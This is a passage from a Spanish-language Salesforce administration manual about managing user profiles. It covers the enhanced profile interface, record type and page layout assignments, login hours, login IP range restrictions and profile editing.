

**Configuración activada en conjuntos Configuración activada en perfiles Descripción**

Nota: Si un usuario dispone de otro conjunto de permisos o perfil con la configuración activada para la misma ficha, se aplica la configuración más permisiva. Por ejemplo, digamos que el conjunto de permisos A no tiene ninguna configuración activada para la ficha Cuentas, y el conjunto de permisos B activa la configuración Disponible para la ficha Cuentas. Si los conjuntos de permisos A y B están asignados a un usuario, el usuario ve la ficha Cuentas y la página Todas las fichas.

#### <span id="page-545-0"></span>CONSULTE TAMBIÉN

[Visualizar y modificar la configuración de fichas en perfiles y conjuntos de permisos](#page-544-1)

# Descripción general de la interfaz de usuario de perfil mejorado

La interfaz de usuario de perfil mejorado proporciona una experiencia simplificada para la gestión de perfiles. Con ello, puede navegar, buscar y modificar fácilmente la configuración de un perfil.

Para activar la interfaz de usuario de perfil mejorada, desde Configuración, ingrese *Interfaz de usuario* en el cuadro Búsqueda rápida y, a continuación, seleccione **Interfaz de usuario** y a continuación seleccione **Activar interfaz de usuario de configuración mejorada** y haga clic en **Guardar**. Su organización sólo puede utilizar una interfaz de usuario de perfil a la vez.

Nota: No puede utilizar la interfaz de usuario de perfil mejorado si:  $\mathcal{A}$ 

- Utiliza Microsoft<sup>®</sup> Internet Explorer<sup>®</sup> 6 o anterior para gestionar sus perfiles (a menos que haya instalado el complemento Google Chrome Frame™ para Internet Explorer).
- **•** Su organización utiliza grupos de categoría en perfiles invitados utilizados para los sitios.
- **•** Su organización delega la administración del portal de socios a los usuarios del portal.

#### CONSULTE TAMBIÉN

[Trabajar con la página de descripción general de la interfaz de usuario de perfil mejorado](#page-546-0) [Perfiles](#page-535-0)

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# PERMISOS DE USUARIO

Para activar la interfaz de usuario de perfil mejorada:

**•** "Personalizar aplicación"

### <span id="page-546-0"></span>Trabajar con la página de descripción general de la interfaz de usuario de perfil mejorado

En la interfaz de usuario de perfil mejorado, la página de descripción general proporciona un punto de entrada de todas las configuraciones y permisos de un perfil.

Para abrir la página de descripción general del perfil, desde Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles** y luego haga clic en el perfil que desea ver.

Desde la página de descripción general del perfil, puede:

- **•** [Buscar un objeto, permiso o configuración](#page-547-0)
- **•** [Duplicar el perfil](#page-542-0)
- **•** Si es un perfil personalizado, elimine el perfil haciendo clic en **Eliminar**

Nota: No puede eliminar un perfil asignado a un usuario, incluso si el usuario es inactivo.

- **•** Cambiar el nombre o descripción del perfil haciendo clic en **Modificar propiedades**
- **•** [Ver una lista de usuarios asignados al perfil](#page-542-1)
- **•** Bajo Aplicaciones y Sistema, haga clic en cualquiera de los vínculos para ver o modificar permisos y parámetros.

#### CONSULTE TAMBIÉN

[Descripción general de la interfaz de usuario de perfil mejorado](#page-545-0)

### Configuración del sistema y aplicaciones en la Interfaz de usuario de perfil mejorado

En la Interfaz de usuario de perfil mejorado, los administradores pueden desplazarse, buscar y modificar fácilmente la configuración de un perfil concreto. Los permisos y configuraciones se organizan en páginas en aplicaciones y categorías del sistema, que reflejan los usuarios necesarios para administrar y utilizar aplicaciones y recursos del sistema.

#### Configuración de aplicaciones

Las aplicaciones son conjuntos de fichas que los usuarios pueden cambiar seleccionando el menú desplegable en el encabezado. Todos los objetos, componentes, datos y configuraciones relacionadas permanecen inalterables, con independencia de la aplicación seleccionada. Al seleccionar una aplicación, los usuarios pueden desplazarse en un conjunto de fichas que les permiten utilizar eficientemente la funcionalidad relacionada con tareas específicas de las aplicaciones. Por ejemplo, supongamos que la mayor parte de su trabajo es en la aplicación de ventas, que incluye fichas

como Cuentas y Oportunidades. Para realizar el seguimiento de una nueva campaña de marketing, en lugar de añadir la ficha Campañas a la aplicación de ventas, selecciona Marketing del menú desplegable de aplicaciones para ver sus campañas y miembros de campañas.

En la interfaz de usuario de perfil mejorado, la sección de aplicaciones de la página de descripción general contiene configuraciones directamente relacionadas con los procesos de negocio que permiten las aplicaciones. Por ejemplo, los agentes del servicio de atención al cliente pueden necesitar gestionar casos, por lo que el permiso "Gestionar casos" está en la sección de Call Center de la página Permisos de aplicaciones. Algunas configuraciones de aplicaciones no están relacionadas con permisos de aplicaciones. Por ejemplo, para activar la aplicación Gestor de vacaciones de AppExchange, los usuarios necesitan acceder a las clases de Apex adecuadas y páginas de Visualforce, así como los permisos de objeto y campo que les permite crear nuevas solicitudes de vacaciones.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para ver perfiles:

**•** "Ver parámetros y configuración"

Para eliminar perfiles y modificar propiedades del perfil:

**•** "Gestionar perfiles y conjuntos de permisos"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**



### Configuración del sistema

Algunas funciones del sistema son aplicables a una organización y no a ninguna aplicación única. Por ejemplo, las horas de inicio de sesión y los intervalos de IP controlan que un usuario pueda iniciar sesión, con independencia de la aplicación a la que acceda el usuario. Otras funciones del sistema son aplicables a todas las aplicaciones. Por ejemplo, los permisos "Ejecutar reportes" y "Gestionar tableros" permiten a los gestores crear y gestionar reportes en todas las aplicaciones. En algunos casos, como en "Modificar todos los datos," un permiso se aplica a todas las aplicaciones, pero también incluye funciones que no son aplicaciones, como la posibilidad de descargar el Cargador de datos.

### <span id="page-547-0"></span>CONSULTE TAMBIÉN

### [Descripción general de la interfaz de usuario de perfil mejorado](#page-545-0)

# Buscar en la interfaz de usuario de perfil mejorado

Para localizar un objeto, una ficha, un permiso o un nombre de configuración en una página de perfil, escriba las tres últimas letras consecutivas en el cuadro **Configuración de búsqueda**. Mientras escribe, irán apareciendo sugerencias para los resultados que coinciden con sus términos de búsqueda en una lista. Haga clic en un elemento de la lista para ir a su página de configuración.

Los términos de búsqueda no distinguen entre mayúsculas y minúsculas. Puede buscar el permiso específico o el nombre del parámetro en algunas categorías. Para otras categorías, busque por el nombre de categoría.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

La configuración y los permisos de perfiles disponibles serán distintos en función de la edición de Salesforce que tenga.

### PERMISOS DE USUARIO

Para buscar permisos y configuraciones en un perfil:

**•** "Ver parámetros y configuración"



Si no aparecen resultados en una búsqueda:

- **•** Compruebe que el permiso, objeto, la ficha o configuración que está buscando está disponible en la organización actual.
- **•** Compruebe que el elemento que está buscando está disponible para la licencia de usuario asociada con el perfil actual. Por ejemplo, un perfil con la licencia del Portal del cliente de gran volumen no incluye el permiso "Modificar todos los datos".
- **•** Asegúrese de que sus términos de búsqueda tengan al menos tres caracteres consecutivos que coincidan con el nombre del elemento que desea buscar.
- **•** Asegúrese de haber revisado la gramática del término de búsqueda correctamente.

### <span id="page-548-0"></span>CONSULTE TAMBIÉN

[Descripción general de la interfaz de usuario de perfil mejorado](#page-545-0)

### Asignación de tipos de registro y formatos de página en la interfaz de usuario de perfil mejorado

En la interfaz de usuario de perfil mejorado, la configuración de tipos de registro y asignaciones de formatos de página determinan el tipo de registro y las asignaciones de formato de página que se utilizan cuando los usuarios visualizan los registros. También determinan los tipos de registros disponibles si los usuarios crean o modifican registros.

Para especificar tipos de registros y asignaciones de formatos de página:

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Seleccione un perfil.
- **3.** En el cuadro **Configuración de búsqueda...**, ingrese el nombre del objeto que desee y selecciónelo en la lista.
- **4.** Haga clic en **Modificar**.

**Configuración Descripción**

**5.** En la sección de tipos de registro y asignaciones de formatos de página, realice los cambios en las configuraciones que estime necesario.



EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para modificar la configuración de acceso al formato de página y tipo de registro:



Las configuraciones de tipos de registro y asignaciones de formatos de página tienen algunas variaciones para los objetos o fichas siguientes.



### **6.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[¿Cómo se especifica el acceso al tipo de registros?](#page-572-0)

[Asignación de tipos de registro personalizados en conjuntos de permisos](#page-572-1)

[Trabajar con la página de descripción general de la interfaz de usuario de perfil mejorado](#page-546-0)

### Visualizar y modificar del horario de inicio de sesión en la interfaz de usuario de perfil mejorado

Para cada perfil, puede especificar un horario durante el cual los usuarios pueden iniciar sesión.

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Seleccione un perfil y haga clic en su nombre.

**Salesforce** 

- **3.** En la página de descripción general del perfil, desplácese hacia abajo hasta Horas de inicio de sesión y haga clic en **Modificar**.
- **4.** Defina los días y las horas en que los usuarios con este perfil pueden iniciar sesión en la organización.

Para permitir que los usuarios inicien sesión en cualquier momento, haga clic en **Borrar todas las horas**. Para prohibir a los usuarios el uso del sistema en una fecha específica, fije el mismo valor para las horas de inicio y fin.

Si hay usuarios conectados al finalizar las horas en las que tienen permitido iniciar sesión, podrán seguir viendo la página actual, pero no podrán realizar ninguna otra acción.

Nota: Las primeras horas de inicio de sesión se definen para un perfil, las horas se basan en la Zona horaria predeterminada de la organización, tal y como se especifica en la página Información de la compañía en Configuración. Posteriormente, los cambios en la Zona horaria predeterminada de la organización no cambiarán la zona horaria de las horas de inicio de sesión de los perfiles. Como resultado, las horas siempre se aplican a esas horas exactas, incluso si el usuario se encuentra en una zona horaria distinta o si cambia la zona horaria predeterminada de la compañía.

Dependiendo de si visualiza o modifica las horas de inicio de sesión, éstas pueden aparecer de forma diferente. En la página de modificación Horas de inicio de sesión, las horas se muestran en su zona horaria especificada. En la página de descripción general del perfil, aparecerán en la zona horaria predeterminada original de la organización.

# CONSULTE TAMBIÉN

[Descripción general de la interfaz de usuario de perfil mejorado](#page-545-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para ver la configuración de la hora de inicio de sesión:

**•** "Ver parámetros y configuración"

Para modificar la configuración de la hora de inicio de sesión:

### Restringir intervalos de direcciones IP de inicio de sesión en la interfaz de usuario de perfil mejorado

Controle el acceso de inicio de sesión en el nivel de usuarios especificando un intervalo de direcciones IP permitidas en el perfil de un usuario. Cuando define restricciones de dirección IP para un perfil, se denegará cualquier inicio de sesión desde otra dirección IP.

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Seleccione un perfil y haga clic en su nombre.
- **3.** En la página de descripción general del perfil, haga clic en **Intervalos de IP de inicio de sesión**.
- **4.** Especifique direcciones IP permitidas para el perfil.
	- **•** Para agregar un intervalo de direcciones IP desde el que los usuarios pueden iniciar sesión, haga clic en **Agregar campos de IP**. Ingrese una dirección IP válida en Dirección IP inicial y una dirección IP con un número superior en el campo Dirección IP final. Para permitir inicios de sesión desde una sola dirección IP, ingrese la misma dirección en ambos campos.
	- **•** Para modificar o eliminar intervalos, haga clic en **Modificar** o **Eliminar** para ese intervalo.

# Importante:

- **•** Las direcciones IP en un intervalo deben ser IPv4 o IPv6. En rangos, las direcciones IPv4 existen en el espacio de dirección IPv6 asignada a IPv4 :: ffff:0:0 a ::ffff:ffff:ffff, donde ::ffff:0:0 es 0.0.0.0 y ::ffff:ffff:ffff es 255.255.255.255. Un intervalo no puede incluir direcciones IP dentro y fuera del espacio de direcciones IPv6 asignado por IPv4. Los intervalos como 255.255.255.255 a ::1:0:0:0 o :: a ::1:0:0:0 no están permitidos.
- **•** Los perfiles de Usuario de socio están limitados a cinco direcciones IP. Para aumentar este límite, haga contacto con Salesforce.
- **•** La aplicación de Salesforce Classic Mobile puede omitir los intervalos de direcciones IP que están definidos para los perfiles. Salesforce Classic Mobile inicia una conexión segura con Salesforce sobre la red del operador móvil. No obstante, las direcciones IP del operador móvil pueden estar fuera de los intervalos de direcciones IP permitidos para el perfil del usuario. Para evitar la omisión de las definiciones de IP de un perfil de usuario, [deshabilite Salesforce Classic Mobile](#page-1080-0) en la página 1075 para ese usuario.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# PERMISOS DE USUARIO

Para configurar los intervalos de direcciones IP de inicio de sesión:

**•** "Ver parámetros y configuración"

Para modificar y eliminar los intervalos de direcciones IP de inicio de sesión:

- **5.** También puede escribir una descripción para el intervalo. Si mantiene múltiples intervalos, use el campo Descripción para ingresar información como la parte de su red que corresponde con este intervalo.
- Nota: Puede restringir aún más el acceso a Salesforce a únicamente aquellas direcciones IP que estén contenidas en los Intervalos de IP de inicio de sesión. Para activar esta opción, en Configuración, ingrese *Configuración de la sesión* en el cuadro Búsqueda rápida, seleccione **Configuración de la sesión** y luego seleccione **Activar intervalos de dirección IP de inicio de sesión en cada solicitud**. Esta opción afecta a todos los perfiles de usuario que cuentan con restricciones de IP de inicio de sesión.

# <span id="page-552-1"></span>Trabajo con perfiles en la interfaz de perfiles original

Para ver un perfil, desde Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles** y luego seleccione el perfil que desee.

En la página de detalles de perfil, puede:

- **•** [Modificar el perfil](#page-552-0)
- **•** [Crear un perfil basado en este perfil](#page-542-0)
- **•** En el caso de perfiles personalizados únicamente, haga clic en **Eliminar** para eliminar el perfil.

Nota: No puede eliminar un perfil asignado a un usuario, incluso si el usuario es inactivo.

<span id="page-552-0"></span>**•** [Visualizar los usuarios asignados a este perfil](#page-542-1)

### Modificar perfiles en la interfaz de perfiles original

Los perfiles definen cómo acceden los usuarios a objetos y datos y qué pueden hacer en la aplicación. En los perfiles estándar, puede modificar un número limitado de configuraciones. En los perfiles personalizados, puede modificar todas la configuraciones y todos los permisos disponibles excepto la licencia de usuario.

- Nota: La modificación de algunos perfiles puede dar como resultado la activación o desactivación de otros. Por ejemplo, la activación de"Ver todos los datos", activa "Leer" para todos los objetos. De igual modo, activar "Transferir prospectos" activa "Leer" y "Crear" en prospectos.
- Sugerencia: Si las vistas de lista de perfiles mejoradas están activadas para su organización, puede modificar los permisos de varios perfiles desde la vista de lista.
- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Seleccione el perfil que desea cambiar.
- **3.** En la página de detalles del perfil, haga clic en **Modificar**.

#### CONSULTE TAMBIÉN

[Asignar formatos de página a la interfaz de usuario de perfil original](#page-554-0)

[Configuración de perfil en la interfaz de perfil original](#page-553-0)

[Visualización y modificación del acceso de escritorio de cliente en la interfaz de usuario de perfil original](#page-555-0)

[Asignar tipos de reporte a perfiles en la interfaz de usuario de perfil original](#page-555-1)

[Visualizar y modificar del horario de inicio de sesión en la interfaz de usuario de perfil original](#page-556-0)

[Restringir las direcciones IP de inicio de sesión en la interfaz de usuario de perfil original](#page-557-0)



Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# PERMISOS DE USUARIO

Para modificar los perfiles:

**•** "Gestionar perfiles y conjuntos de permisos" Y

"Personalizar aplicación"

# <span id="page-553-0"></span>Configuración de perfil en la interfaz de perfil original

Los perfiles definen cómo acceden los usuarios a objetos y datos y qué pueden hacer en la aplicación. Visualice o modifique estas configuraciones desde la página de detalles de perfil original.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# PERMISOS DE USUARIO

Para modificar los perfiles:

**•** "Gestionar perfiles y conjuntos de permisos" Y

"Personalizar aplicación"





#### CONSULTE TAMBIÉN

